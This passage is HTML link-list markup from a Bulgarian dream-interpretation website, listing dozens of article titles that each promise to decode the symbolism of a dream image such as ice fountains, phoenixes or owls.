href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/">Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/">Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0/">Сънувате ли плаващи пясъчни замъци? Разгадайте символиката на временността и мечтите в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d0%bf%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d0%bd%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b5%d1%89/">Сънувате ли къпещи се пеликани в горещи извори? Разгадайте символиката на обновлени</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d0%be%d1%80%d1%8f%d1%89%d0%b8-%d1%84%d0%b5%d0%bd%d0%b8%d0%ba%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли горящи феникси? Разгадайте символиката на възраждането и трансформацията в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%81%d1%82%d1%8f%d1%89%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%87%d0%b5%d0%b2%d0%b8-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d0%b2/">Сънувате ли блестящи слънчеви дискове? Разгадайте символиката на просветлението</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%bd%d0%b8-%d1%81%d0%be%d0%b2%d0%b8-%d0%b2-%d0%bd%d0%be%d1%89%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли мистични сови в нощта? Разгадайте символиката на мъдростта и тайните отк</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d0%bb%d0%b0%d1%82%d0%b8-%d0%b4%d1%80%d0%b0%d0%ba%d0%be%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли крилати дракони? Разгадайте символиката на силата и въображението в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%8a%d0%ba%d0%bb%d0%b5%d0%bd%d0%b8-%d0%ba%d1%83%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли стъклени кули? Разгадайте символиката на уязвимостта и амбициите</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d0%b2%d0%b5%d0%b7%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли златни везни? Разгадайте символиката на справедливостта и баланса в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b8%d0%bb%d1%8f%d0%bd%d0%b8-%d0%bf%d0%b5%d1%80%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8/">Сънувате ли разпиляни перли на морския бряг? Разгадайте символиката на загубите и нов</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b8%d0%b7%d1%80%d0%b0%d1%87%d0%bd%d0%b8-%d0%b2%d0%b8%d0%be%d0%bb%d0%b8%d0%bd%d0%be-%d1%81%d0%b2%d0%b8%d1%80%d1%86%d0%b8/">Сънувате ли призрачни виолино-свирци? Разгадайте символиката на изгубената мелодия и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%bd%d0%b8-%d1%84%d0%b0%d1%80%d0%be%d0%b2%d0%b5-%d0%b2-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b0%d1%82/">Сънувате ли светлинни фарове в мъглата? Разгадайте символиката на надеждата и пътев</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d0%bb%d0%b8%d1%81%d1%82%d0%b5%d0%bd%d1%86%d0%b0-%d0%be%d1%82-%d1%87%d0%b5%d1%80%d0%b5%d1%88%d0%be/">Сънувате ли падащи листенца от черешови цветя? Разгадайте символиката на мимолетната красота</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b5%d0%bb%d0%b8%d1%82%d0%b0%d1%89%d0%b8-%d1%81%d0%b5%d0%bd%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8/">Сънувате ли прелитащи сенки на древни дървета? Разгадайте символиката на предците и връз</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%84%d0%be%d1%81%d1%84%d0%be%d1%80%d0%b5%d1%81%d1%86%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d1%8a%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли фосфоресциращи гъби? Разгадайте символиката на фантазията и тайните</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d0%b3%d0%bb%d0%b5%d0%bd%d0%b8-%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли замъглени огледала? Разгадайте символиката на неяснотата и самопознани</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4%d0%be%d0%b2%d0%bd%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d0%bf%d0%be-%d1%80%d0%be%d0%b7%d0%be%d0%b2%d0%b8-%d0%bb/">Сънувате ли дъждовни капки по розови листенца? Разгадайте символиката на нежността и възраждан</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%b2-%d0%b4%d0%b6%d1%83%d0%bd%d0%b3%d0%bb%d0%b0/">Сънувате ли скрити водопади в джунглата? Разгадайте символиката на тайните емоции и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d1%89%d0%b8-%d0%b1%d1%83%d0%b1%d0%be%d0%bb%d0%b5%d1%87%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9/">Сънувате ли светещи буболечки? Открийте символиката на малките чудеса и съкровен</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5%d0%bd%d0%b8-%d1%84%d0%b5%d0%bd%d0%b5%d1%80%d0%b8-%d0%b2-%d0%bd%d0%be%d1%89%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли огнени фенери в нощта? Разгадайте символиката на надеждата и духовните посоки</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b2%d0%b5%d1%89%d0%b5%d0%bd%d0%b8-%d1%85%d1%80%d0%b0%d0%bc%d0%be%d0%b2%d0%b5-%d1%80/">Сънувате ли плаващи свещени храмове? Разгадайте символиката на духовното обновление и вътрешния</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d1%87%d0%b5%d1%89%d0%b8-%d0%b2%d1%8a%d1%80%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли плачещи върби? Разгадайте символиката на скръбта и вътрешното пр</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b2%d0%b5%d1%89%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли танцуващи свещи? Разгадайте символиката на страстта и крехката надежда в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%b8%d1%82%d0%b8-%d0%b1%d1%80%d0%b5%d0%b3%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли ветровити брегове? Разгадайте символиката на прехода и новите посоки в живота си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d1%88%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли изгубени шапки? Разгадайте символиката на идентичността и загубата на посока в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b0%d0%bb%d0%bd%d0%b8-%d1%82%d0%be%d0%bf%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли кристални топки? Разгадайте символиката на предсказанията и вътрешното знание</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%b1%d1%80%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d0%bf%d1%8a%d1%82%d0%b5%d0%ba%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b0%d1%82%d0%b0/">Сънувате ли забравени пътеки в гората? Разгадайте символиката на изгубените възможности</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d1%82%d0%b8%d0%bd%d0%b0%d0%bb%d0%b8-%d0%b2%d1%8a%d0%bb%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли застинали вълни? Разгадайте символиката на задържаните емоции и очакван</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%8a%d1%81%d1%82%d1%80%d0%b8-%d1%85%d0%b2%d1%8a%d1%80%d1%87%d0%b8%d0%bb%d0%b0-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%b2%d0%b8/">Сънувате ли пъстри хвърчила, летящи високо? Разгадайте символиката на свободата и дет</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%82%d0%b2%d0%b0%d1%80%d1%8f%d1%89%d0%b8-%d1%81%d0%b5-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли разтварящи се врати? Разгадайте символиката на новите възможности и преходи</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%b1%d1%80%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d1%84%d0%b0%d1%80%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d1%81%d0%ba/">Сънувате ли забравени фарове на морския бряг? Разгадайте символиката на изгубени пътища</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%bd%d0%b8-%d1%82%d1%83%d0%bd%d0%b5%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли светлинни тунели? Разгадайте символиката на духовното пътуване и откритията в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%bd%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%b2%d1%8a%d1%80%d1%82%d0%b5%d0%b6%d0%b8-%d1%80%d0%b0%d0%b7/">Сънувате ли мистични водовъртежи? Разгадайте символиката на хаоса и емоционалната</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%b5%d0%b7%d0%ba%d1%80%d0%b0%d0%b9%d0%bd%d0%b8-%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли безкрайни пустини? Разгадайте символиката на самотата и вътрешното пъту</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%bd%d0%b8-%d0%bb%d0%b0%d0%b1%d0%b8%d1%80%d0%b8%d0%bd%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли мистични лабиринти? Разгадайте символиката на объркващите пътища и въ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли падащи звезди? Разгадайте символиката на изгубените надежди и новите възможности</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d0%bf%d1%83%d1%88%d0%b5%d0%bd%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли опушени комини? Разгадайте символиката на промишлеността и личните амбиции в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d1%8a%d0%b7%d0%b4%d0%b8%d0%b3%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b5%d0%b1%d0%be%d1%81%d1%82%d1%8a%d1%80%d0%b3%d0%b0%d1%87/">Сънувате ли въздигащи се небостъргачи? Разгадайте символиката на амбициите и стремеж</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d1%81%d1%8a%d0%ba%d1%80%d0%be%d0%b2%d0%b8%d1%89%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли изгубени съкровища? Разгадайте символиката на ненадейните открития и нео</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%8a%d0%bb%d0%b7%d1%8f%d1%89%d0%b8-%d0%bb%d0%be%d0%b7%d0%b8-%d0%bf%d0%be-%d1%81%d1%82%d0%b5%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли пълзящи лози по стени? Разгадайте символиката на скритите възможности и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d0%be%d0%b2%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли говорещи огледала? Разгадайте символиката на самоосъзнаването и вътрешния ди</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%87%d0%b0%d0%b4%d1%8a%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли падащи чадъри? Разгадайте символиката на загубата на контрол и свободата в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d1%8a%d1%80%d0%ba%d0%b0%d0%bb%d1%8f%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d0%bd%d0%b5%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли търкалящи се монети? Разгадайте символиката на късмета и промените</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d1%87%d0%b0%d1%81%d0%be%d0%b2%d0%bd%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли летящи часовници? Разгадайте символиката на времето и промяната в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли златни замъци? Разгадайте символиката на богатството и мечтите в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%b8-%d0%bd%d0%b0-%d0%b5%d0%b7%d0%b5%d1%80%d0%be-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли лебеди на езеро? Разгадайте символиката на елегантността и трансформацията в съни</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b7%d0%b0%d0%bc%d1%80%d1%8a%d0%b7%d0%bd%d0%b0/">Какво означава, ако сънувате замръзнало езеро? Разгадайте символиката на емоционалната заст</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b5%d0%b5%d1%89%d0%b8-%d0%bf%d1%82%d0%b8%d1%86%d0%b8-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b7%d1%81%d1%8a%d0%bc%d0%b2%d0%b0%d0%bd%d0%b5/">Сънувате ли пеещи птици на разсъмване? Разгадайте символиката на новите начала и надеждата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%bf%d0%b8%d1%81%d0%bc%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли изгубени писма? Разгадайте символиката на неизказаните чувства и пропуснатите съобщ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d0%b2-%d0%be%d0%b1%d0%bb%d0%b0%d1%86%d0%b8%d1%82/">Сънувате ли мистични замъци в облаците? Разгадайте символиката на мечтите и въображението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bd%d0%bd%d0%b8-%d0%ba%d0%b0%d0%ba%d1%82%d1%83%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли пустинни кактуси? Разгадайте символиката на оцеляването и издръжливостта</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d1%85%d0%b5%d1%81%d1%82%d0%b8-%d0%b4%d1%8a%d1%80%d0%b2%d0%b5%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли мъхести дървета? Разгадайте символиката на стабилността и защитата в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d0%bd%d0%b8-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли необичайни животни? Разгадайте символиката на мистерията и разнообразието в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d1%8a%d1%80%d1%82%d1%8f%d1%89%d0%b8-%d1%81%d0%b5-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли въртящи се компаси? Разгадайте символиката на загубената посока и търсен</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%83%d1%86%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b0%d0%bb%d0%b5%d1%87%d0%bd%d0%b8-%d1%81%d0%b8%d1%80%d0%b5%d0%bd%d0%b8-%d1%80%d0%b0/">Сънувате ли звуци на далечни сирени? Разгадайте символиката на предупрежденията и промените в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%ba%d1%80%d1%83%d1%88%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли изгорели крушки? Разгадайте символиката на загубената енергия и новите начала</a></li><li><a 